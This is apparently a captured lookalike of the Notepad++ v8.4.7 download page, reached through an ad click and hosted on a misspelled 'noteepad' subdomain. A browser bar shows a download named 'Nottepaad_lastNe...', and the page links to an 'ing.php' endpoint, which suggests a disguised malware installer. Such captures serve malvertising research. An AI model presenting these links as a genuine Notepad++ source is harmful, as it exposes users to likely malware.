 Download Notepad++ v8.4.7 | N
https://noteepad.hasankahrimanoglu.com.tr/?gclid=EAIaIQobChMIlYKTi9-r_AIVaRbUAR3m3QxYEAAYAiAAEgJySvD_BwE
Downloads
What do you want to do with Nottepaad_lastNe...
Open
Save as
We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also
site with our social media, advertising and analytics partners who may combine it with other information you've pr
your use of their services.
Notepad++
Current Version 8.4.7
Home
Download
News
Online Help
Resources
RSS
Donate
Author
Download Notepad++ v8.4.7
Release Date: 2022-11-08
Download 64-bit x64
Notepad++
https://noteepad.hasankahrimanoglu.com.tr/ing.php